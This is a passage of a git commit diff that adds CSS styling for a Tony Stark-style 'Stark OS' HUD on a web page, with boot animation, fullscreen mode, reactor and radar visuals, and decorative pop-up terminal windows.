


==== commit 7d604270: "Implement Stark OS" ====
--- a/index.html
+++ b/index.html
@@ -1934,6 +1934,593 @@
         radial-gradient(ellipse 55% 45% at 82% 82%, rgba(253, 164, 175, 0.45), transparent 60%),
         radial-gradient(ellipse 70% 55% at 50% 50%, rgba(255, 255, 255, 0.6),  transparent 70%),
         linear-gradient(135deg, #fff7ed 0%, #fef3f2 50%, #f0fdfa 100%);
+    }
+
+    /* ──────────────────────────────────────────────
+       Stark — Tony Stark-style HUD boot + fullscreen
+       ────────────────────────────────────────────── */
+    .stark-root {
+      --s-fg:   #7ee7ff;
+      --s-hot:  #ffb347;
+      --s-red:  #ff5b5b;
+      --s-mut:  rgba(126, 231, 255, 0.4);
+      --s-bord: rgba(126, 231, 255, 0.25);
+      position: relative;
+      width: 100%;
+      min-height: 72vh;
+      border-radius: 14px;
+      overflow: hidden;
+      background:
+        radial-gradient(ellipse 60% 40% at 50% 30%, rgba(126, 231, 255, 0.1), transparent 60%),
+        radial-gradient(ellipse 50% 30% at 80% 90%, rgba(255, 179, 71, 0.07), transparent 60%),
+        linear-gradient(180deg, #040914 0%, #020509 100%);
+      color: var(--s-fg);
+      font-family: var(--font-mono);
+      user-select: none;
+      -webkit-user-select: none;
+      isolation: isolate;
+      box-shadow: inset 0 0 0 1px var(--s-bord), inset 0 0 60px rgba(126, 231, 255, 0.05);
+    }
+    .stark-root.stark-takeover,
+    .stark-root:fullscreen,
+    .stark-root:-webkit-full-screen {
+      position: fixed !important;
+      inset: 0 !important;
+      z-index: 9999 !important;
+      width: 100vw !important;
+      height: 100vh !important;
+      min-height: 100vh !important;
+      border-radius: 0 !important;
+      box-shadow: none !important;
+    }
+    body.stark-fullscreen { overflow: hidden; }
+    body.stark-fullscreen .spotlight,
+    body.stark-fullscreen .bg-grid { display: none; }
+
+    .stark-scan {
+      position: absolute; inset: 0; pointer-events: none; z-index: 1;
+      background: repeating-linear-gradient(180deg,
+        transparent 0, transparent 2px,
+        rgba(126, 231, 255, 0.05) 2px, rgba(126, 231, 255, 0.05) 3px);
+      mix-blend-mode: screen; opacity: 0.8;
+    }
+    .stark-gridlayer {
+      position: absolute; inset: 0; pointer-events: none; z-index: 1;
+      background:
+        linear-gradient(to right,  rgba(126, 231, 255, 0.08) 1px, transparent 1px) 0 0 / 40px 40px,
+        linear-gradient(to bottom, rgba(126, 231, 255, 0.08) 1px, transparent 1px) 0 0 / 40px 40px;
+      mask-image: radial-gradient(ellipse 70% 60% at 50% 50%, black 50%, transparent 95%);
+      -webkit-mask-image: radial-gradient(ellipse 70% 60% at 50% 50%, black 50%, transparent 95%);
+    }
+    .stark-corners i {
+      position: absolute; width: 24px; height: 24px;
+      border: 2px solid var(--s-fg); opacity: 0.5; z-index: 2; pointer-events: none;
+    }
+    .stark-corners i:nth-child(1) { top: 12px; left: 12px;  border-right: none; border-bottom: none; }
+    .stark-corners i:nth-child(2) { top: 12px; right: 12px; border-left:  none; border-bottom: none; }
+    .stark-corners i:nth-child(3) { bottom: 12px; left: 12px;  border-right: none; border-top: none; }
+    .stark-corners i:nth-child(4) { bottom: 12px; right: 12px; border-left:  none; border-top: none; }
+
+    .stark-stage { position: relative; z-index: 2; }
+    .stark-stage[hidden] { display: none; }
+
+    .stark-pre {
+      min-height: inherit;
+      padding: 3rem 2rem;
+      display: flex; flex-direction: column; align-items: center; justify-content: center;
+      gap: 1rem; text-align: center;
+    }
+    .stark-root:fullscreen .stark-pre,
+    .stark-root.stark-takeover .stark-pre { min-height: 100vh; }
+    .stark-pre-title {
+      font-size: clamp(2rem, 6vw, 3.5rem);
+      letter-spacing: 0.45em;
+      font-weight: 800;
+      color: var(--s-fg);
+      text-shadow: 0 0 22px rgba(126, 231, 255, 0.55);
+    }
+    .stark-pre-sub {
+      color: var(--s-mut); font-size: 0.8rem; letter-spacing: 0.3em;
+    }
+    .stark-pre-hint {
+      color: var(--s-mut); font-size: 0.65rem; letter-spacing: 0.2em;
+      text-transform: uppercase; margin-top: 0.5rem;
+    }
+    .stark-start {
+      position: relative;
+      width: 180px; height: 180px;
+      border-radius: 50%;
+      background: radial-gradient(circle at 50% 45%,
+        rgba(126, 231, 255, 0.4), rgba(126, 231, 255, 0.08) 55%, transparent 70%);
+      border: 2px solid var(--s-fg);
+      color: var(--s-fg);
+      font-family: var(--font-mono); font-size: 1.05rem; letter-spacing: 0.3em;
+      cursor: pointer;
+      transition: transform 0.25s var(--ease), box-shadow 0.25s var(--ease);
+      box-shadow: 0 0 0 0 rgba(126, 231, 255, 0.25),
+                  inset 0 0 30px rgba(126, 231, 255, 0.15);
+      margin: 0.5rem 0;
+    }
+    .stark-start:hover {
+      transform: scale(1.04);
+      box-shadow: 0 0 0 10px rgba(126, 231, 255, 0.12),
+                  inset 0 0 40px rgba(126, 231, 255, 0.25);
+    }
+    .stark-start:disabled { opacity: 0.5; cursor: not-allowed; }
+    .stark-start-ring {
+      position: absolute; inset: 10px;
+      border: 1px solid var(--s-mut); border-top-color: var(--s-fg);
+      border-radius: 50%;
+      animation: starkSpin 10s linear infinite;
+    }
+    @keyframes starkSpin { to { transform: rotate(360deg); } }
+
+    .stark-boot {
+      padding: 3rem clamp(1.5rem, 5vw, 4rem);
+      min-height: inherit;
+      display: flex; flex-direction: column; gap: 1rem;
+      font-size: 0.82rem;
+    }
+    .stark-root:fullscreen .stark-boot,
+    .stark-root.stark-takeover .stark-boot { min-height: 100vh; }
+    .stark-boot-head {
+      display: flex; justify-content: space-between;
+      color: var(--s-mut); letter-spacing: 0.2em; font-size: 0.65rem;
+      padding-bottom: 0.75rem;
+      border-bottom: 1px solid var(--s-bord);
+    }
+    .stark-boot-lines {
+      display: flex; flex-direction: column; gap: 0.35rem;
+      flex: 1;
+    }
+    .stark-boot-line {
+      display: grid; grid-template-columns: auto 1fr auto;
+      gap: 0.5rem;
+      color: var(--s-mut); opacity: 0.6;
+    }
+    .stark-boot-line-done { color: var(--s-fg); opacity: 1; }
+    .stark-boot-line-done > span:last-child { color: var(--s-hot); }
+    .stark-boot-track {
+      height: 10px;
+      border: 1px solid var(--s-bord);
+      border-radius: 2px; overflow: hidden;
+    }
+    .stark-boot-fill {
+      height: 100%; width: 0%;
+      background: linear-gradient(90deg, var(--s-fg), var(--s-hot));
+      box-shadow: 0 0 14px rgba(126, 231, 255, 0.5);
+      transition: width 0.3s linear;
+    }
+    .stark-boot-pct {
+      text-align: right; letter-spacing: 0.3em; color: var(--s-fg);
+      font-variant-numeric: tabular-nums;
+    }
+
+    .stark-hud {
+      display: grid;
+      grid-template-rows: auto 1fr auto;
+      min-height: 72vh;
+      position: relative;
+      overflow: hidden;
+    }
+    .stark-root:fullscreen .stark-hud,
+    .stark-root.stark-takeover .stark-hud { min-height: 100vh; }
+    .stark-topbar {
+      display: flex; align-items: center; justify-content: space-between;
+      padding: 0.9rem 1.5rem;
+      border-bottom: 1px solid var(--s-bord);
+      letter-spacing: 0.25em;
+      font-size: 0.8rem;
+      gap: 1rem;
+    }
+    .stark-brand {
+      color: var(--s-fg);
+      text-shadow: 0 0 8px rgba(126, 231, 255, 0.5);
+    }
+    .stark-clock {
+      color: var(--s-hot);
+      font-variant-numeric: tabular-nums;
+      letter-spacing: 0.2em;
+    }
+    .stark-quit {
+      width: 32px; height: 32px;
+      border: 1px solid var(--s-bord); border-radius: 50%;
+      color: var(--s-fg); cursor: pointer;
+      transition: border-color 0.2s, color 0.2s;
+      display: inline-flex; align-items: center; justify-content: center;
+      font-size: 0.9rem;
+    }
+    .stark-quit:hover { border-color: var(--s-red); color: var(--s-red); }
+
+    .stark-main {
+      display: grid;
+      grid-template-columns: 280px 1fr 280px;
+      gap: 1rem;
+      padding: 1rem 1.5rem;
+      overflow: hidden;
+    }
+    @media (max-width: 900px) {
+      .stark-main { grid-template-columns: 1fr; padding: 1rem; }
+      .stark-center { min-height: 300px !important; }
+    }
+
+    .stark-col { display: flex; flex-direction: column; gap: 0.75rem; }
+    .stark-panel {
+      padding: 0.75rem 0.9rem;
+      border: 1px solid var(--s-bord);
+      border-radius: 3px;
+      background: rgba(126, 231, 255, 0.035);
+      position: relative;
+    }
+    .stark-panel::before {
+      content: ''; position: absolute; top: -1px; left: 16px;
+      width: 24px; height: 2px; background: var(--s-fg);
+      box-shadow: 0 0 8px var(--s-fg);
+    }
+    .stark-panel-title {
+      font-size: 0.62rem; letter-spacing: 0.28em; color: var(--s-mut);
+      margin-bottom: 0.5rem;
+    }
+    .stark-bar-row {
+      display: grid; grid-template-columns: 36px 1fr 44px;
+      gap: 0.5rem; align-items: center;
+      font-size: 0.72rem;
+      margin: 0.3rem 0;
+      font-variant-numeric: tabular-nums;
+    }
+    .stark-bar {
+      height: 6px; background: rgba(126, 231, 255, 0.1);
+      border-radius: 2px; overflow: hidden;
+    }
+    .stark-bar > div {
+      height: 100%;
+      background: linear-gradient(90deg, var(--s-fg), var(--s-hot));
+      transition: width 0.6s var(--ease);
+      box-shadow: 0 0 8px rgba(126, 231, 255, 0.5);
+    }
+    .stark-readout {
+      display: flex; justify-content: space-between;
+      font-size: 0.72rem; margin: 0.25rem 0;
+    }
+    .stark-readout span { color: var(--s-mut); }
+    .stark-readout b {
+      color: var(--s-fg); font-weight: 600;
+      font-variant-numeric: tabular-nums;
+    }
+
+    .stark-center {
+      position: relative;
+      display: flex; align-items: center; justify-content: center;
+      min-height: 360px;
+      border: 1px solid var(--s-bord); border-radius: 3px;
+      background: rgba(0, 0, 0, 0.2);
+      overflow: hidden;
+    }
+    .stark-reactor {
+      position: relative;
+      width: min(260px, 65%); aspect-ratio: 1;
+      border-radius: 50%;
+    }
+    .stark-reactor-core {
+      position: absolute; inset: 36%;
+      border-radius: 50%;
+      background: radial-gradient(circle, #ffffff 0%, var(--s-fg) 40%, transparent 75%);
+      box-shadow: 0 0 40px rgba(126, 231, 255, 0.8), 0 0 80px rgba(126, 231, 255, 0.4);
+      animation: starkCore 1.4s ease-in-out infinite;
+    }
+    @keyframes starkCore {
+      0%, 100% { transform: scale(1);   opacity: 1;   }
+      50%      { transform: scale(1.1); opacity: 0.8; }
+    }
+    .stark-reactor-ring {
+      position: absolute; border: 1px solid var(--s-fg);
+      border-radius: 50%; opacity: 0.5;
+    }
+    .stark-r1 { inset: 0;   border-style: dashed; animation: starkSpin 18s linear infinite; }
+    .stark-r2 { inset: 12%; border-top-color: transparent; border-bottom-color: transparent;
+                animation: starkSpin 10s linear infinite reverse; }
+    .stark-r3 { inset: 22%; border-left-color: transparent; border-right-color: transparent;
+                animation: starkSpin 14s linear infinite; }
+    .stark-reactor-tick {
+      position: absolute; inset: -6px;
+      border-radius: 50%;
+      background: conic-gradient(from 0deg, transparent 0 355deg, var(--s-fg) 355deg 360deg);
+      mask: radial-gradient(circle, transparent 70%, black 71% 74%, transparent 75%);
+      -webkit-mask: radial-gradient(circle, transparent 70%, black 71% 74%, transparent 75%);
+      animation: starkSpin 4s linear infinite;
+    }
+
+    .stark-radar {
+      position: absolute; right: 1.5rem; bottom: 1.5rem;
+      width: 110px; height: 110px;
+      border-radius: 50%;
+      background: radial-gradient(circle, rgba(126, 231, 255, 0.08) 0, transparent 70%);
+      border: 1px solid var(--s-bord);
+      overflow: hidden;
+    }
+    .stark-radar-ring {
+      position: absolute; inset: 0;
+      border: 1px solid var(--s-mut); border-radius: 50%; opacity: 0.4;
+    }
+    .stark-radar-ring:nth-of-type(2) { inset: 22%; }
+    .stark-radar-ring:nth-of-type(3) { inset: 44%; }
+    .stark-radar-sweep {
+      position: absolute; inset: 0;
+      background: conic-gradient(from 0deg, rgba(126, 231, 255, 0.55) 0deg, transparent 60deg);
+      border-radius: 50%;
+      animation: starkSpin 3s linear infinite;
+      mix-blend-mode: screen;
+    }
+    .stark-radar-blip {
+      position: absolute; width: 6px; height: 6px; margin: -3px 0 0 -3px;
+      background: var(--s-hot); border-radius: 50%;
+      box-shadow: 0 0 8px var(--s-hot);
+      animation: starkBlip 1.8s ease-in-out infinite;
+    }
+    .stark-radar-blip.fx-new { animation: starkBlipNew 2s ease-out forwards; }
+    @keyframes starkBlip { 0%, 100% { opacity: 0.4; } 50% { opacity: 1; } }
+    @keyframes starkBlipNew {
+      0%   { transform: scale(2.4); opacity: 1; }
+      40%  { transform: scale(1);   opacity: 1; }
+      100% { transform: scale(1);   opacity: 0; }
+    }
+    .stark-center-lbl {
+      position: absolute; top: 1rem; left: 50%;
+      transform: translateX(-50%);
+      font-size: 0.7rem; letter-spacing: 0.3em;
+      color: var(--s-fg);
+      padding: 0.25rem 0.75rem;
+      border: 1px solid var(--s-bord);
+      background: rgba(0, 0, 0, 0.4);
+      transition: color 0.2s, border-color 0.2s;
+      white-space: nowrap;
+      max-width: calc(100% - 4rem);
+      overflow: hidden; text-overflow: ellipsis;
+    }
+    .stark-center-lbl.stark-center-hot {
+      color: var(--s-hot); border-color: var(--s-hot);
+    }
+
+    .stark-log {
+      display: flex; flex-direction: column;
+      gap: 0.2rem;
+      font-size: 0.72rem;
+      max-height: 220px;
+      overflow: hidden;
+    }
+    .stark-log-row {
+      display: grid; grid-template-columns: 60px 1fr;
+      gap: 0.5rem;
+      color: var(--s-fg);
+      animation: starkFade 0.3s ease-out;
+    }
+    .stark-log-row span:first-child {
+      color: var(--s-mut); font-variant-numeric: tabular-nums;
+    }
+    @keyframes starkFade {
+      from { opacity: 0; transform: translateX(-6px); }
+      to   { opacity: 1; transform: translateX(0); }
+    }
+
+    .stark-schema {
+      width: 100%; display: block;
+      color: var(--s-fg);
+      filter: drop-shadow(0 0 4px rgba(126, 231, 255, 0.35));
+      animation: starkSchema 6s ease-in-out infinite;
+    }
+    @keyframes starkSchema {
+      0%, 100% { opacity: 0.95; }
+      50%      { opacity: 0.55; }
+    }
+
+    .stark-footer {
+      display: flex; align-items: center; justify-content: space-between;
+      gap: 1rem;
+      padding: 0.75rem 1.5rem;
+      border-top: 1px solid var(--s-bord);
+      font-size: 0.68rem;
+      letter-spacing: 0.2em;
+    }
+    .stark-ticker {
+      flex: 1; color: var(--s-fg); opacity: 0.75;
+      overflow: hidden; white-space: nowrap; text-overflow: ellipsis;
+    }
+    .stark-hint { color: var(--s-mut); white-space: nowrap; }
+
+    /* Hijack terminals — spawn on keypress */
+    .stark-term {
+      position: absolute;
+      width: 340px;
+      max-width: calc(100% - 24px);
+      background: rgba(5, 10, 14, 0.95);
+      border: 1px solid rgba(126, 231, 255, 0.4);
+      border-radius: 6px;
+      font-family: var(--font-mono);
+      font-size: 0.72rem;
+      color: #8af5a5;
+      box-shadow:
+        0 18px 40px -10px rgba(0, 0, 0, 0.7),
+        0 0 0 1px rgba(126, 231, 255, 0.15),
+        0 0 30px rgba(126, 231, 255, 0.12);
+      opacity: 0;
+      transform: scale(0.92) translateY(6px);
+      animation: starkTermIn 0.28s cubic-bezier(0.2, 0.8, 0.3, 1.05) forwards;
+      overflow: hidden;
+      display: flex; flex-direction: column;
+      backdrop-filter: blur(2px);
+      -webkit-backdrop-filter: blur(2px);
+      z-index: 5;
+    }
+    .stark-term.stark-term-closing {
+      animation: starkTermOut 0.3s ease-out forwards;
+    }
+    @keyframes starkTermIn {
+      0%   { opacity: 0; transform: scale(0.9) translateY(10px) rotate(-1deg); }
+      60%  { opacity: 1; transform: scale(1.02) translateY(-2px) rotate(0.4deg); }
+      100% { opacity: 1; transform: scale(1) translateY(0) rotate(0); }
+    }
+    @keyframes starkTermOut {
+      0%   { opacity: 1; transform: scale(1); }
+      100% { opacity: 0; transform: scale(0.96) translateY(-4px); filter: blur(2px); }
+    }
+    .stark-term-bar {
+      display: flex; align-items: center; gap: 0.5rem;
+      padding: 0.4rem 0.65rem;
+      background: linear-gradient(180deg, rgba(126, 231, 255, 0.1), rgba(126, 231, 255, 0.03));
+      border-bottom: 1px solid rgba(126, 231, 255, 0.2);
+      color: var(--s-fg);
+      font-size: 0.65rem;
+      letter-spacing: 0.15em;
+    }
+    .stark-term-dots { display: flex; gap: 5px; }
+    .stark-term-dots i {
+      width: 9px; height: 9px; border-radius: 50%;
+      background: #ff5f57; border: 1px solid rgba(0,0,0,0.2);
+    }
+    .stark-term-dots i:nth-child(2) { background: #febc2e; }
+    .stark-term-dots i:nth-child(3) { background: #28c840; }
+    .stark-term-title {
+      flex: 1;
+      text-align: center;
+      overflow: hidden; text-overflow: ellipsis; white-space: nowrap;
+      color: var(--s-fg);
+      text-shadow: 0 0 6px rgba(126, 231, 255, 0.35);
+    }
+    .stark-term-body {
+      padding: 0.5rem 0.65rem 0.65rem;
+      height: 220px;
+      overflow: hidden;
+      background:
+        repeating-linear-gradient(180deg,
+          transparent 0, transparent 2px,
+          rgba(126, 231, 255, 0.025) 2px, rgba(126, 231, 255, 0.025) 3px);
+      line-height: 1.5;
+      position: relative;
+    }
+    .stark-term-body::after {
+      content: '';
+      position: absolute; left: 0; right: 0; bottom: 0; height: 30px;
+      background: linear-gradient(180deg, transparent, rgba(5, 10, 14, 0.95));
+      pointer-events: none;
+    }
+    .stark-term-line {
+      white-space: pre-wrap; word-break: break-word;
+      animation: starkTermLine 0.18s ease-out;
+    }
+    .stark-term-line.stark-tl-cmd   { color: #bafff0; }
+    .stark-term-line.stark-tl-warn  { color: var(--s-hot); }
